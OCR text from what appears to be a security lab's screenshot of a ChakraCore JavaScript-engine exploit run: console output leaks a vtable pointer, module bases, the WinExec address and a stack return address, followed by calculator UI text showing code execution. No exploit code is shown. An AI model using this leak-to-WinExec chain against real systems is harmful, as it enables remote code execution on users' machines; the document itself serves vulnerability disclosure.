 cmd
C:\Users\test\Desktop\ChakraCore-d1dc14\Build\VcBuild\bin\x64_release
λ ch.exe C:\Users\test\Desktop\8266_exp.js
[+] vtable pointer is 0x7ffa800a8830
[+] chakracore.dll @ 0x7ffa7fb10000
[+] ArrayBuffer internal buffer @ 0x27b1caa8ce0
[+] kernel32 base @ 0x7ffab94c0000
[+] WinExec @ 0x7ffab951e800
[+] &thread context @ 0x7ffa80178428
[+] thread context ptr @ 0x27b1e9908e0
[+] stack limit: 0xece87fc000
[+] Found return address on stack
[+] stack addr: 0xece87ff7a8
C:\Users\test\Desktop\ChakraCore-d1dc14\Build\VcBuild\bin\x64_release
λ
cmd.exe
Search
标准
0
M- MS M˅
C ⌫
²√x ÷
9 ×
4 5 6 −
1 2 3 +
0 =
安恒信息安全研究院